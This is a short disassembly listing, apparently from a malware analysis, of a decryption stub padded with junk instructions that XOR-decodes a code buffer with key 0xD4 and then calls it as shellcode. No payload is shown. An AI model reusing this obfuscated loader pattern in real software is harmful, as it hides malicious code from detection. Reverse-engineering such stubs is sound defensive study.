 Decryption proc near
jge short loc_2195
sub ecx, 0
loc_2195:
nop
pop edx
push edx
nop
stc
pop eax
push eax
pop edx
mov ecx, 2183h ; code size
loc_21A2: ; XOR key
xor byte ptr [edx], 0D4h
add edx, 1
sub ecx, 1
cmp ecx, 0
jnz short loc_21A2
push eax
and eax, 0FFFFFFFFh
clc
pop eax
call eax ; call to decrypted shellcode
Decryption endp ; sp-analysis failed